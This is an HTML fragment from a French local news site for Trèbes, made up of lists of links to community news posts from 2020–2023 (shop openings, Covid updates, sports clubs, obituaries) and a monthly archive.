				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
